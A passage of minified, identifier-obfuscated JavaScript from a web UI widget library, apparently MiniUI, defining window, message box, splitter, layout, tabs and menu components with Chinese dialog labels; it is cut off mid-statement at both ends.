Oo0Oo;llOoo[O00oOl]=OO101Cls;llOoo[oOloOo]=o0o1l;llOoo[o0l0oO]=loOOOCls;llOoo[loOoo0]=olo00;llOoo[O00loO]=oO01O0;llOoo[lllll0]=o1Olo;llOoo[oO1oOo]=OoOo1OStyle;llOoo[o1lO11]=Ol00O;llOoo[l01011]=OO101Style;llOoo[ll0O11]=l01l;llOoo[oO0Oll]=loOOOStyle;llOoo[ollll]=l0lOo;llOoo[lll10]=ol00lo;llOoo[lOlloo]=O0l0;llOoo[l000l0]=O01o1;llOoo[l0l11O]=oOl0l;llOoo[lo11lo]=lOl1;llOoo[o0O0O0]=o11Ol0;llOoo[OOO0Ol]=lo1lO;llOoo[OllO10]=OoOo0O;llOoo[O1111o]=O0lO;llOoo[OlO1Ol]=OO1l0O;llOoo[Ool0o0]=ollo1l;llOoo[looOo]=O0111;llOoo[l0o1lO]=loo11;llOoo[o1oOOO]=olO11O;llOoo[Ol00l]=o1o0O;O111lo(olooOl,"panel");l1o1oO=function(){l1o1oO[l0oO00][o1l1oO].apply(this,arguments);this[ol10]("mini-window");this[OlO0lo](false);this[lOo0o1](this.allowDrag);this[O1lOo1](this[Ol0oO1])};l0o00(l1o1oO,olooOl,{x:0,y:0,state:"restore",llloo:"mini-window-drag",OOlll0:"mini-window-resize",allowDrag:true,showCloseButton:true,showMaxButton:false,showMinButton:false,showCollapseButton:false,showModal:true,minWidth:150,minHeight:80,maxWidth:2000,maxHeight:2000,uiCls:"mini-window",showInBody:true,containerEl:null,enableDragProxy:true,allowCrossBottom:true,xxx:0});lolOo1=l1o1oO[OlO11O];lolOo1[o1011O]=llOOl;lolOo1[llO00O]=OOo1O1;lolOo1[l0o1lO]=olo11;lolOo1.l0O1=lloOO;lolOo1[ol00l0]=Oll11;lolOo1[Ol1Oll]=ool0OO;lolOo1[o1oOlo]=l00ol;lolOo1[O10o1o]=l0OO1;lolOo1.O10O=l0l1Oo;lolOo1.o111oO=l0ooo;lolOo1.o101=lo01o;lolOo1.ll0O00=OOooO;lolOo1[l01ol1]=loloO;lolOo1[lO0l1]=oO1o;lolOo1[l1l0ol]=llOll;lolOo1[oO001]=lO0Ol;lolOo1[o01l01]=lO0OlAtPos;lolOo1[oO1O11]=oOo01;lolOo1[OoO01o]=O0O1oo;lolOo1[oo0o1l]=O0101;lolOo1[oO1lO]=ll1oO;lolOo1[loO1O0]=OoOO0;lolOo1[OOol0O]=o0lo1o;lolOo1[lOO110]=Ooo0o;lolOo1[lOoo1l]=l11Oo;lolOo1[o0oO11]=lo00lO;lolOo1[lOo0o1]=llO1O;lolOo1[Oo0O10]=Oll1;lolOo1[O1l1Oo]=OolOO;lolOo1[llO101]=O1oll;lolOo1[o100o1]=lO11;lolOo1[o0o0oo]=l1Oo1;lolOo1[o0lO11]=lllol;lolOo1[o1l0OO]=O1lo0;lolOo1[l1oooO]=l100O0;lolOo1[OOlo0O]=l1lol;lolOo1[OoOloO]=oollo;lolOo1[OO1O1O]=o000o;lolOo1.O11O1o=o10o1;lolOo1[OlO1Ol]=l0loo;lolOo1[looOo]=oo1Oo;lolOo1.l1O0=l10o1;lolOo1[o1oOOO]=ollOo;O111lo(l1o1oO,"window");mini.MessageBox={alertTitle:"\u63d0\u9192",confirmTitle:"\u786e\u8ba4",prompTitle:"\u8f93\u5165",prompMessage:"\u8bf7\u8f93\u5165\u5185\u5bb9\uff1a",buttonText:{ok:"\u786e\u5b9a",cancel:"\u53d6\u6d88",yes:"\u662f",no:"\u5426"},show:function(F){F=mini.copyTo({width:"auto",height:"auto",showModal:true,timeout:0,minWidth:150,maxWidth:800,minHeight:50,maxHeight:350,showHeader:true,title:"",titleIcon:"",iconCls:"",iconStyle:"",message:"",html:"",spaceStyle:"margin-right:15px",showCloseButton:true,buttons:null,buttonWidth:58,callback:null},F);F.message=String(F.message);var I=F.callback,C=new l1o1oO();C[ol10]("mini-messagebox");C[oO0Oll]("overflow:hidden");C[OoOloO](F[oolOoO]);C[oo1oOl](F.title||"");C[OO0lo0](F.titleIcon);C[O1100](F.showHeader);C[Oo111l](F[Oooo1]);var J=C.uid+"$table",O=C.uid+"$content",M="<div class=\""+F.iconCls+"\" style=\""+F[Ol10O1]+"\"></div>",R="<table class=\"mini-messagebox-table\" id=\""+J+"\" style=\"\" cellspacing=\"0\" cellpadding=\"0\"><tr><td>"+M+"</td><td id=\""+O+"\" class=\"mini-messagebox-content-text\">"+(F.message||"")+"</td></tr></table>",_="<div class=\"mini-messagebox-content\"></div>"+"<div class=\"mini-messagebox-buttons\"></div>";C.llOO.innerHTML=_;var N=C.llOO.firstChild;if(F.html){if(typeof F.html=="string")N.innerHTML=F.html;else if(mini.isElement(F.html))N.appendChild(F.html)}else N.innerHTML=R;C._Buttons=[];var Q=C.llOO.lastChild;if(F.buttons&&F.buttons.length>0){for(var H=0,D=F.buttons.length;H<D;H++){var E=F.buttons[H],K=mini.MessageBox.buttonText[E];if(!K)K=E;var $=new l0l10o();$[oO0000](K);$[oO0oo](F.buttonWidth);$[ooO101](Q);$.action=E;$[llO0l0]("click",function(_){var $=_.sender;if(I)if(I($.action)===false)return;mini.MessageBox[l1l0ol](C)});if(H!=D-1)$[Oo1ool](F.spaceStyle);C._Buttons.push($)}}else Q.style.display="none";C[l1oooO](F.minWidth);C[o0lO11](F.minHeight);C[o100o1](F.maxWidth);C[O1l1Oo](F.maxHeight);C[oO0oo](F.width);C[l1oO11](F.height);C[oO001](F.x,F.y,{animType:F.animType});var A=C[lO0l1]();C[oO0oo](A);var L=C[looo]();C[l1oO11](L);var B=document.getElementById(J);if(B)B.style.width="100%";var G=document.getElementById(O);if(G)G.style.width="100%";var P=C._Buttons[0];if(P)P[OoO00O]();else C[OoO00O]();C[llO0l0]("beforebuttonclick",function($){if(I)I("close");$.cancel=true;mini.MessageBox[l1l0ol](C)});lOll(C.el,"keydown",function($){if($.keyCode==27){if(I)I("close");mini.MessageBox[l1l0ol](C)}});if(F.timeout)setTimeout(function(){mini.MessageBox[l1l0ol](C.uid)},F.timeout);return C.uid},hide:function(C){if(!C)return;var _=typeof C=="object"?C:mini.getbyUID(C);if(!_)return;for(var $=0,A=_._Buttons.length;$<A;$++){var B=_._Buttons[$];B[l0o1lO]()}_._Buttons=null;_[l0o1lO]()},alert:function(A,_,$){return mini.MessageBox[oO001]({minWidth:250,title:_||mini.MessageBox.alertTitle,buttons:["ok"],message:A,iconCls:"mini-messagebox-warning",callback:$})},confirm:function(A,_,$){return mini.MessageBox[oO001]({minWidth:250,title:_||mini.MessageBox.confirmTitle,buttons:["ok","cancel"],message:A,iconCls:"mini-messagebox-question",callback:$})},prompt:function(C,B,A,_){var F="prompt$"+new Date()[OOOloO](),E=C||mini.MessageBox.promptMessage;if(_)E=E+"<br/><textarea id=\""+F+"\" style=\"width:200px;height:60px;margin-top:3px;\"></textarea>";else E=E+"<br/><input id=\""+F+"\" type=\"text\" style=\"width:200px;margin-top:3px;\"/>";var D=mini.MessageBox[oO001]({title:B||mini.MessageBox.promptTitle,buttons:["ok","cancel"],width:250,html:"<div style=\"padding:5px;padding-left:10px;\">"+E+"</div>",callback:function(_){var $=document.getElementById(F);if(A)return A(_,$.value)}}),$=document.getElementById(F);$[OoO00O]();return D},loading:function(_,$){return mini.MessageBox[oO001]({minHeight:50,title:$,showCloseButton:false,message:_,iconCls:"mini-messagebox-waiting"})},showTips:function(C){var $=jQuery;C=jQuery.extend({content:"",state:"",x:"center",y:"top",offset:[10,10],fixed:true,timeout:2000},C);var A="mini-tips-"+C.state,_="<div class=\"mini-tips "+A+"\">"+C.content+"</div>",B=jQuery(_).appendTo(document.body);C.el=B[0];C.timeoutHandler=function(){B.slideUp();setTimeout(function(){B.remove()},2000)};mini.showAt(C);B[l1l0ol]().slideDown()}};mini.alert=mini.MessageBox.alert;mini.confirm=mini.MessageBox.confirm;mini.prompt=mini.MessageBox.prompt;mini[llOolo]=mini.MessageBox[llOolo];mini.showMessageBox=mini.MessageBox[oO001];mini.hideMessageBox=mini.MessageBox[l1l0ol];mini.showTips=mini.MessageBox.showTips;oOo011=function(){this.ol10l1();oOo011[l0oO00][o1l1oO].apply(this,arguments)};l0o00(oOo011,O01l1o,{width:300,height:180,vertical:false,allowResize:true,pane1:null,pane2:null,showHandleButton:true,handlerStyle:"",handlerCls:"",handlerSize:5,uiCls:"mini-splitter"});O0l0l=oOo011[OlO11O];O0l0l[llO00O]=O11o1;O0l0l.OOo0l0=lll0o;O0l0l.lOoO10=O1OOO;O0l0l.lO1lo1=lO10o;O0l0l.OoOo1=olOOO;O0l0l.lo01O=l0l0O;O0l0l[lO01o0]=O0O0;O0l0l.o111oO=Ool00;O0l0l.ll0o11=o11lO;O0l0l[o0lo0O]=lo0ll;O0l0l[o1l000]=oO1o0;O0l0l[ll0loo]=oOOol;O0l0l[O1lOo1]=llO10;O0l0l[lO1lOo]=OOl1o0;O0l0l[ooOOOo]=ll0oo;O0l0l[O0ll0]=o1Ooo;O0l0l[OlloOO]=lol0l;O0l0l[o0oolO]=l10lO;O0l0l[o0oO0]=o00Oo;O0l0l[o0ol0O]=oOl11;O0l0l[o1ol00]=lol1;O0l0l[o1ooO0]=Ol0O0;O0l0l[l0l1Ol]=ol01O;O0l0l[OOOo1O]=l110l;O0l0l[l00o11]=o0O1O;O0l0l[Oloo0o]=O010l;O0l0l[O0O11O]=lO0oO;O0l0l[oO00OO]=lO0oOBox;O0l0l[OlO1Ol]=oOooO;O0l0l[ll1ll]=l0ool;O0l0l.ol10l1=o110O;O0l0l[looOo]=ollOO;O0l0l[o1oOOO]=lool;O111lo(oOo011,"splitter");l1o0OO=function(){this.regions=[];this.regionMap={};l1o0OO[l0oO00][o1l1oO].apply(this,arguments)};l0o00(l1o0OO,O01l1o,{floatable:true,regions:[],splitSize:5,collapseWidth:28,collapseHeight:25,regionWidth:150,regionHeight:80,regionMinWidth:50,regionMinHeight:25,regionMaxWidth:2000,regionMaxHeight:2000,splitToolTip:"",uiCls:"mini-layout",hoverProxyEl:null});l1lo1=l1o0OO[OlO11O];l1lo1[OoolOo]=l1011;l1lo1[lO01o0]=olO10o;l1lo1.o10lo=oloOO;l1lo1.OoOl=ooloo;l1lo1.O0O0o=Oloo;l1lo1.o111oO=ollOo1;l1lo1.ll0o11=olloo;l1lo1.O1ol=o00oOl;l1lo1.l1l1=OlOO1o;l1lo1.O1O1=O10ll;l1lo1[O0lO11]=ol1o1;l1lo1[l1O0ol]=l01lO;l1lo1[OOOO0O]=l0O0o;l1lo1[lOO1l0]=l1o00O;l1lo1[lol01O]=Oll1l;l1lo1[O1loo0]=OO0l0;l1lo1[lll100]=o1o1Oo;l1lo1[lo1lOO]=oO1011;l1lo1.l01O1l=O0l0o;l1lo1[ooOlo1]=O01lo;l1lo1[O010Ol]=olo0;l1lo1[ll100l]=OO0oO;l1lo1[oO0ll1]=OOl0;l1lo1[OOl1o1]=lOO0;l1lo1.OlOl=lO10O;l1lo1.ooo00o=oO1O0l;l1lo1.lo0o=lOoOl;l1lo1[oO1O00]=oo110;l1lo1[lOOllo]=oo110Box;l1lo1[Ool00o]=oo110ProxyEl;l1lo1[O1lO1l]=oo110SplitEl;l1lo1[llOlOo]=oo110BodyEl;l1lo1[lllloO]=oo110HeaderEl;l1lo1[lO0O]=oo110El;l1lo1[looOo]=l1lo;l1lo1[o1oOOO]=olol0;mini.copyTo(l1o0OO.prototype,{OoolOl:function(_,A){var C="<div class=\"mini-tools\">";if(A)C+="<span class=\"mini-tools-collapse\"></span>";else for(var $=_.buttons.length-1;$>=0;$--){var B=_.buttons[$];C+="<span class=\""+B.cls+"\" style=\"";C+=B.style+";"+(B.visible?"":"display:none;")+"\">"+B.html+"</span>"}C+="</div>";C+="<div class=\"mini-layout-region-icon "+_.iconCls+"\" style=\""+_[Ol10O1]+";"+((_[Ol10O1]||_.iconCls)?"":"display:none;")+"\"></div>";C+="<div class=\"mini-layout-region-title\">"+_.title+"</div>";return C},doUpdate:function(){for(var $=0,F=this.regions.length;$<F;$++){var C=this.regions[$],A=C.region,B=C._el,E=C._split,D=C._proxy;if(C.cls)l1OO(B,C.cls);if(C.headerCls)l1OO(B.firstChild,C.headerCls);C._header.style.display=C.showHeader?"":"none";C._header.innerHTML=this.OoolOl(C);if(C._proxy){var _=this.OoolOl(C,true);if(C.isShowProxyText())if(C.region=="west"||C.region=="east")_+="<div class=\"mini-layout-proxy-text\" >"+C.title+"</div>";C._proxy.innerHTML=_}if(E){OOOo(E,"mini-layout-split-nodrag");if(C.expanded==false||!C[Ol0oO1])l1OO(E,"mini-layout-split-nodrag")}}this[OlO1Ol]()},doLayout:function(){if(!this[lOOoOo]())return;if(this.O0olo1)return;var C=o1O0O(this.el,true),_=lOoo1(this.el,true),D={x:0,y:0,width:_,height:C};lO00(this._borderEl,C);var I=this.regions.clone(),P=this[oO1O00]("center");I.remove(P);if(P)I.push(P);for(var K=0,H=I.length;K<H;K++){var E=I[K];E._Expanded=false;OOOo(E._el,"mini-layout-popup");var A=E.region,L=E._el,F=E._split,G=E._proxy;if(E.visible==false){L.style.display="none";if(A!="center")F.style.display=G.style.display="none";continue}L.style.display="";if(A!="center"){F.style.display="";G.style.display=E.showProxy?"":"none"}var R=D.x,O=D.y,_=D.width,C=D.height,B=E.width,J=E.height;if(!E.expanded)if(A=="west"||A=="east"){B=lOoo1(G);l0ol(L,E.width)}else if(A=="north"||A=="south"){J=o1O0O(G);lO00(L,E.height)}switch(A){case"north":C=J;D.y+=J;D.height-=J;break;case"south":C=J;O=D.y+D.height-J;D.height-=J;break;case"west":_=B;D.x+=B;D.width-=B;break;case"east":_=B;R=D.x+D.width-B;D.width-=B;break;case"center":break;default:continue}if(_<0)_=0;if(C<0)C=0;if(A=="west"||A=="east")lO00(L,C);if(A=="north"||A=="south")l0ol(L,_);var N="left:"+R+"px;top:"+O+"px;",$=L;if(!E.expanded){$=G;L.style.top="-100px";L.style.left="-3000px"}else if(G){G.style.left="-3000px";G.style.top="-100px"}$.style.left=R+"px";$.style.top=O+"px";if($==G){if(A=="west"||A=="east")lO00($,C);if(A=="north"||A=="south")l0ol($,_)}else{l0ol($,_);lO00($,C)}var M=jQuery(E._el).height(),Q=E.showHeader?jQuery(E._header).outerHeight():0;lO00(E._body,M-Q);if(A=="center")continue;B=J=E.splitSize;R=D.x,O=D.y,_=D.width,C=D.height;switch(A){case"north":C=J;D.y+=J;D.height-=J;break;case"south":C=J;O=D.y+D.height-J;D.height-=J;break;case"west":_=B;D.x+=B;D.width-=B;break;case"east":_=B;R=D.x+D.width-B;D.width-=B;break;case"center":break}if(_<0)_=0;if(C<0)C=0;F.style.left=R+"px";F.style.top=O+"px";l0ol(F,_);lO00(F,C);if(E.showSplit&&E.expanded&&E[Ol0oO1]==true)OOOo(F,"mini-layout-split-nodrag");else l1OO(F,"mini-layout-split-nodrag");F.firstChild.style.display=E.showSplitIcon?"block":"none";if(E.expanded)OOOo(F.firstChild,"mini-layout-spliticon-collapse");else l1OO(F.firstChild,"mini-layout-spliticon-collapse")}mini.layout(this._borderEl);this[OOolo1]("layout")},lo01O:function(B){if(this.O0olo1)return;if(lllOO(B.target,"mini-layout-split")){var A=jQuery(B.target).attr("uid");if(A!=this.uid)return;var _=this[oO1O00](B.target.id);if(_.expanded==false||!_[Ol0oO1]||!_.showSplit)return;this.dragRegion=_;var $=this.OoOo1();$.start(B)}},OoOo1:function(){if(!this.drag)this.drag=new mini.Drag({capture:true,onStart:mini.createDelegate(this.lO1lo1,this),onMove:mini.createDelegate(this.lOoO10,this),onStop:mini.createDelegate(this.OOo0l0,this)});return this.drag},lO1lo1:function($){this.o1OlO=mini.append(document.body,"<div class=\"mini-resizer-mask\"></div>");this.l1l1o=mini.append(document.body,"<div class=\"mini-proxy\"></div>");this.l1l1o.style.cursor="n-resize";if(this.dragRegion.region=="west"||this.dragRegion.region=="east")this.l1l1o.style.cursor="w-resize";this.splitBox=OlOl0(this.dragRegion._split);lOoO(this.l1l1o,this.splitBox);this.elBox=OlOl0(this.el,true)},lOoO10:function(C){var I=C.now[0]-C.init[0],V=this.splitBox.x+I,A=C.now[1]-C.init[1],U=this.splitBox.y+A,K=V+this.splitBox.width,T=U+this.splitBox.height,G=this[oO1O00]("west"),L=this[oO1O00]("east"),F=this[oO1O00]("north"),D=this[oO1O00]("south"),H=this[oO1O00]("center"),O=G&&G.visible?G.width:0,Q=L&&L.visible?L.width:0,R=F&&F.visible?F.height:0,J=D&&D.visible?D.height:0,P=G&&G.showSplit?lOoo1(G._split):0,$=L&&L.showSplit?lOoo1(L._split):0,B=F&&F.showSplit?o1O0O(F._split):0,S=D&&D.showSplit?o1O0O(D._split):0,E=this.dragRegion,N=E.region;if(N=="west"){var M=this.elBox.width-Q-$-P-H.minWidth;if(V-this.elBox.x>M)V=M+this.elBox.x;if(V-this.elBox.x<E.minWidth)V=E.minWidth+this.elBox.x;if(V-this.elBox.x>E.maxWidth)V=E.maxWidth+this.elBox.x;mini.setX(this.l1l1o,V)}else if(N=="east"){M=this.elBox.width-O-P-$-H.minWidth;if(this.elBox.right-(V+this.splitBox.width)>M)V=this.elBox.right-M-this.splitBox.width;if(this.elBox.right-(V+this.splitBox.width)<E.minWidth)V=this.elBox.right-E.minWidth-this.splitBox.width;if(this.elBox.right-(V+this.splitBox.width)>E.maxWidth)V=this.elBox.right-E.maxWidth-this.splitBox.width;mini.setX(this.l1l1o,V)}else if(N=="north"){var _=this.elBox.height-J-S-B-H.minHeight;if(U-this.elBox.y>_)U=_+this.elBox.y;if(U-this.elBox.y<E.minHeight)U=E.minHeight+this.elBox.y;if(U-this.elBox.y>E.maxHeight)U=E.maxHeight+this.elBox.y;mini.setY(this.l1l1o,U)}else if(N=="south"){_=this.elBox.height-R-B-S-H.minHeight;if(this.elBox.bottom-(U+this.splitBox.height)>_)U=this.elBox.bottom-_-this.splitBox.height;if(this.elBox.bottom-(U+this.splitBox.height)<E.minHeight)U=this.elBox.bottom-E.minHeight-this.splitBox.height;if(this.elBox.bottom-(U+this.splitBox.height)>E.maxHeight)U=this.elBox.bottom-E.maxHeight-this.splitBox.height;mini.setY(this.l1l1o,U)}},OOo0l0:function(B){var C=OlOl0(this.l1l1o),D=this.dragRegion,A=D.region;if(A=="west"){var $=C.x-this.elBox.x;this[lo1lOO](D,{width:$})}else if(A=="east"){$=this.elBox.right-C.right;this[lo1lOO](D,{width:$})}else if(A=="north"){var _=C.y-this.elBox.y;this[lo1lOO](D,{height:_})}else if(A=="south"){_=this.elBox.bottom-C.bottom;this[lo1lOO](D,{height:_})}jQuery(this.l1l1o).remove();this.l1l1o=null;this.elBox=this.handlerBox=null;jQuery(this.o1OlO).remove();this.o1OlO=null},o11o:function($){if(!this.floatable)return;$=this[oO1O00]($);if($._Expanded===true)this.lolo($);else this.ooll0($)},ooll0:function(D){if(this.O0olo1)return;this[OlO1Ol]();var A=D.region,H=D._el;D._Expanded=true;l1OO(H,"mini-layout-popup");var E=OlOl0(D._proxy),B=OlOl0(D._el),F={};if(A=="east"){var K=E.x,J=E.y,C=E.height;lO00(H,C);mini.setX(H,K);H.style.top=D._proxy.style.top;var I=parseInt(H.style.left);F={left:I-B.width}}else if(A=="west"){K=E.right-B.width,J=E.y,C=E.height;lO00(H,C);mini.setX(H,K);H.style.top=D._proxy.style.top;I=parseInt(H.style.left);F={left:I+B.width}}else if(A=="north"){var K=E.x,J=E.bottom-B.height,_=E.width;l0ol(H,_);mini[Ol1oO0](H,K,J);var $=parseInt(H.style.top);F={top:$+B.height}}else if(A=="south"){K=E.x,J=E.y,_=E.width;l0ol(H,_);mini[Ol1oO0](H,K,J);$=parseInt(H.style.top);F={top:$-B.height}}l1OO(D._proxy,"mini-layout-maxZIndex");this.O0olo1=true;var G=this,L=jQuery(H);L.animate(F,250,function(){OOOo(D._proxy,"mini-layout-maxZIndex");G.O0olo1=false})},lolo:function(F){if(this.O0olo1)return;F._Expanded=false;var B=F.region,E=F._el,D=OlOl0(E),_={};if(B=="east"){var C=parseInt(E.style.left);_={left:C+D.width}}else if(B=="west"){C=parseInt(E.style.left);_={left:C-D.width}}else if(B=="north"){var $=parseInt(E.style.top);_={top:$-D.height}}else if(B=="south"){$=parseInt(E.style.top);_={top:$+D.height}}l1OO(F._proxy,"mini-layout-maxZIndex");this.O0olo1=true;var A=this,G=jQuery(E);G.animate(_,250,function(){OOOo(F._proxy,"mini-layout-maxZIndex");A.O0olo1=false;A[OlO1Ol]()})},Ololl:function(B){if(this.O0olo1)return;for(var $=0,A=this.regions.length;$<A;$++){var _=this.regions[$];if(!_._Expanded)continue;if(o0O11(_._el,B.target)||o0O11(_._proxy,B.target));else this.lolo(_)}},getAttrs:function(A){var H=l1o0OO[l0oO00][llO00O][o0l0O](this,A),G=jQuery(A);mini[ool0](A,H,["floatable"]);var E=parseInt(G.attr("splitSize"));if(!isNaN(E))H.splitSize=E;var F=[],D=mini[loolOl](A);for(var _=0,C=D.length;_<C;_++){var B=D[_],$={};F.push($);$.cls=B.className;$.style=B.style.cssText;mini[oO111](B,$,["region","title","iconCls","iconStyle","cls","headerCls","headerStyle","bodyCls","bodyStyle","splitToolTip"]);mini[ool0](B,$,["allowResize","visible","showCloseButton","showCollapseButton","showSplit","showHeader","expanded","showSplitIcon","showProxyText","showProxy"]);mini[Oll11O](B,$,["splitSize","collapseSize","width","height","minWidth","minHeight","maxWidth","maxHeight"]);$.bodyParent=B}H.regions=F;return H}});O111lo(l1o0OO,"layout");OOOlO=function(){OOOlO[l0oO00][o1l1oO].apply(this,arguments)};l0o00(OOOlO,mini.Container,{style:"",borderStyle:"",bodyStyle:"",uiCls:"mini-box"});l01l0o=OOOlO[OlO11O];l01l0o[llO00O]=O011;l01l0o[oO0Oll]=oo00O1;l01l0o[oo011O]=oO0lO;l01l0o[lOl0l1]=Olol0;l01l0o[OlO1Ol]=oOloO0;l01l0o[looOo]=OOol1;l01l0o[o1oOOO]=O0Ol0;O111lo(OOOlO,"box");ol01lo=function(){ol01lo[l0oO00][o1l1oO].apply(this,arguments)};l0o00(ol01lo,O01l1o,{url:"",uiCls:"mini-include"});loOlo=ol01lo[OlO11O];loOlo[llO00O]=ooll;loOlo[o0O01]=o11o0;loOlo[Ooll0]=oo01l;loOlo[OlO1Ol]=lo1l0;loOlo[looOo]=oO00;loOlo[o1oOOO]=OOoOl;O111lo(ol01lo,"include");l0l1ll=function(){this.OO1oO();l0l1ll[l0oO00][o1l1oO].apply(this,arguments)};l0o00(l0l1ll,O01l1o,{activeIndex:-1,tabAlign:"left",tabPosition:"top",showBody:true,showHeader:true,nameField:"name",titleField:"title",urlField:"url",url:"",maskOnLoad:true,plain:true,bodyStyle:"",oo1O1:"mini-tab-hover",l0lol0:"mini-tab-active",uiCls:"mini-tabs",OO11O:1,buttonsAlign:"right",ooo000:180,allowClickWrap:true,arrowPosition:"right",showNavMenu:false,clearTimeStamp:false,hoverTab:null});l1O0oo=l0l1ll[OlO11O];l1O0oo[llO00O]=ll01o;l1O0oo[o0ooO0]=OO0O;l1O0oo[lOl0OO]=OO1Oo;l1O0oo[oloO0l]=OO1ll;l1O0oo.ol00l=lo0oOo;l1O0oo.Ooo1l=lOO10o;l1O0oo.OO0O10=O0l1l;l1O0oo.ol01=O1l11O;l1O0oo.ooO0lO=oOO0;l1O0oo.OO11o0=lolo1;l1O0oo.lo01O=Ooo0l1;l1O0oo.o10lo=Ol0ol;l1O0oo.OoOl=lOOOl;l1O0oo.ll0o11=Ol0ll0;l1O0oo.oo0101=oolO0;l1O0oo.O0OoO=oo0o1;l1O0oo[l1O1l]=olooO;l1O0oo[O00l01]=o0o11;l1O0oo[OO0l11]=ol01ol;l1O0oo[oo1lo1]=o1oOl0;l1O0oo[O11o1O]=Ol01O;l1O0oo[OOlOOo]=llOo;l1O0oo[lO0Olo]=OO011;l1O0oo[o0l0o0]=l0lOOO;l1O0oo[l0lO11]=o0O01O;l1O0oo[ol1ll1]=OlO00;l1O0oo[oOo110]=O1o1;l1O0oo[ll0O11]=o1ooOO;l1O0oo[oO0Oll]=ooo11;l1O0oo[OoOlO1]=Oo011;l1O0oo[ll1OlO]=l0o01;l1O0oo[ll01ol]=l1ollO;l1O0oo[O1100]=Ol10O;l1O0oo.O01o=o0l01;l1O0oo[ooOOo]=ol1ol;l1O0oo[ooO0Ol]=Oo1Ooo;l1O0oo[l0Ol1o]=o10lO;l1O0oo[ooOOo]=ol1ol;l1O0oo[o1O0lo]=Oooo;l1O0oo[loO0O1]=ll1oo;l1O0oo.ol0o0=lOlOOo;l1O0oo.o0lo=Oo00;l1O0oo.o1oOll=Olooll;l1O0oo[ool0lo]=O010o;l1O0oo[lO0olO]=o1loo;l1O0oo[llolo1]=o1ooo;l1O0oo[ool1Oo]=OOo0o;l1O0oo[o0o000]=o11oOl;l1O0oo[lOol0l]=l1l0ll;l1O0oo[l0110o]=l0O0lO;l1O0oo[oooo0O]=o11O0l;l1O0oo[loOO0l]=lol1O;l1O0oo[oool1o]=lOOOlO;l1O0oo[O11l0l]=O1ollo;l1O0oo[l0ool0]=oOo11;l1O0oo.OoolOlMenu=O00100;l1O0oo[O1l110]=ol00;l1O0oo[OlO1Ol]=olllo;l1O0oo[oo1O0]=loOOO0;l1O0oo[ll1ll]=lo010;l1O0oo[OoOloo]=l1l0llRows;l1O0oo[llO1o1]=oolOO0;l1O0oo[O1ol0o]=olllOO;l1O0oo.Oolo1o=l0100;l1O0oo[OOlO01]=l01ooo;l1O0oo.loOl00=O1O1O;l1O0oo[oO0oO0]=oOllOO;l1O0oo.lo010l=olo1;l1O0oo.olo0O1=l0ll;l1O0oo[o11OOO]=o0O0o;l1O0oo[oOOll0]=lllo1;l1O0oo[O1Ool1]=oo0000;l1O0oo[l01o1o]=Oo0O0;l1O0oo[l0O0o1]=O0llO;l1O0oo[olO1l0]=l1l0lls;l1O0oo[oOO1o1]=Ol001;l1O0oo[o01o00]=l0011O;l1O0oo[ll1oOl]=l1Ooo;l1O0oo[llOO01]=l0lll;l1O0oo[oOOo0O]=l1OooAlign;l1O0oo[lOloOl]=o0lol1;l1O0oo[l1000]=lo1lo;l1O0oo[OOlOoO]=ooooo0;l1O0oo[oOoool]=o0lOl;l1O0oo[o11o11]=l01oO;l1O0oo[lOOlOO]=Oo1o1;l1O0oo[o0O01]=oOOO1;l1O0oo[Ooll0]=O1olO0;l1O0oo[l1lol1]=Ol01o;l1O0oo[l00O1]=oolo0;l1O0oo[OOOoO1]=o0Ol0;l1O0oo.OO1oO=Ol1l0l;l1O0oo[looOo]=ll1Olo;l1O0oo.OlOlO=oo10lO;l1O0oo[l0o1lO]=lO100;l1O0oo[o1oOOO]=o1O00;l1O0oo[Ol00l]=O100;O111lo(l0l1ll,"tabs");O1010O=function(){this.items=[];O1010O[l0oO00][o1l1oO].apply(this,arguments)};l0o00(O1010O,O01l1o);mini.copyTo(O1010O.prototype,ooO1l1_prototype);var ooO1l1_prototype_hide=ooO1l1_prototype[l1l0ol];mini.copyTo(O1010O.prototype,{height:"auto",width:"auto",minWidth:140,vertical:true,allowSelectItem:false,OlOo1:null,_lol1ll:"mini-menuitem-selected",textField:"text",resultAsTree:false,idField:"id",parentField:"pid",itemsField:"children",iconClsField:"iconCls",showNavArrow:true,imgPath:"",overflow:false,_clearBorder:false,showAction:"none",hideAction:"outerclick",uiCls:"mini-menu",_disableContextMenu:false,_itemType:"menuitem",url:"",hideOnClick:true,hideOnClick:true});o1O1l=O1010O[OlO11O];o1O1l[llO00O]=Ol11O0;o1O1l[loO01o]=o0O0;o1O1l[olo010]=OoOl1;o1O1l[O01l00]=lO000l;o1O1l[o0oool]=Oool;o1O1l[o100oO]=OO01o;o1O1l[OO1O1]=olo1l;o1O1l[oOo11O]=l011;o1O1l[olo000]=lOl0l;o1O1l[loOlO1]=l11OO;o1O1l[oo1100]=OoOOO;o1O1l[ll0l1o]=OO1l1;o1O1l[o01O0l]=oOll;o1O1l[l1l01O]=lo0000;o1O1l[oOoo01]=ol0O;o1O1l[OolOOo]=O1oo;o1O1l[o0O01]=Ol01ll;o1O1l[Ooll0]=OOooo;o1O1l[l1lol1]=l1oO1l;o1O1l[lOlOll]=l1oO1lList;o1O1l[l00O1]=O10O1l;o1O1l.ll0O00=O01l0;o1O1l[OlO1Ol]=oO1ll;o1O1l[O1lll1]=lOol;o1O1l[O0ll1l]=o1l0l;o1O1l[lO1OOl]=lol11;o1O1l[oO1l01]=Ollloo;o1O1l[Oo0ll]=l00OO;o1O1l[l0o0o1]=Oolo;o1O1l[ll1O01]=Ol0oO;o1O1l[ooO11o]=l1O0l;o1O1l[l1lO10]=Ol1O;o1O1l[Oo1lO1]=o1O11O;o1O1l[olO110]=O10OO;o1O1l[oOll1O]=Ooo1o;o1O1l[O0ooOo]=l101l;o1O1l[loO1Oo]=Ooo0l;o1O1l[oo1O1o]=oo10l1;o1O1l[o110oo]=olO0l;o1O1l[llO0o1]=l010;o1O1l[l1OOl1]=Ool11;o1O1l[o00000]=O11lO1;o1O1l[O0Olo0]=lOOoO;o1O1l[l0O0o1]=OllO;o1O1l[OoO0l0]=l1OOo;o1O1l[l1oO0l]=ll0o1l;o1O1l[O0lOOl]=O0l11;o1O1l[OlO011]=O11lO1s;o1O1l[lololO]=O1lo11;o1O1l[Oloo1O]=l10o00;o1O1l[oOol1]=lO1ol;o1O1l[lOOo01]=O101l0;o1O1l[l00OOO]=ol0l;o1O1l[OlO1OO]=OOOlo;o1O1l[l1l0ol]=oOO1O;o1O1l[oO001]=o1ll1;o1O1l[l0O0OO]=OOl110;o1O1l[o0oO0]=oloo0;o1O1l[o0ol0O]=Oll0Ol;o1O1l[OOo0OO]=o111O;o1O1l[looOo